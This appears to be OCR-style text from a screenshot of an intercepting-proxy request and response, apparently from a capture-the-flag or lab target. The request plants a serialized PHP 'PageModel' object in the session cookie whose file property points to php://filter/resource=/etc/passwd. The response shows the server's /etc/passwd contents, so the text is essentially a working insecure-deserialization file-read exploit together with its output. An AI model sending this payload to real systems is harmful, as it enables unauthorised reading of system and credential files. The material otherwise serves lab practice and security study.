 1 GET /index.php HTTP/1.1
2 Host: 138.68.182.108:31378
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=<@base64>O:9:"PageModel":1:{s:4:"file";s:33:"php://filter/resource=/etc/passwd";}<@/base64>
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 20:10:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin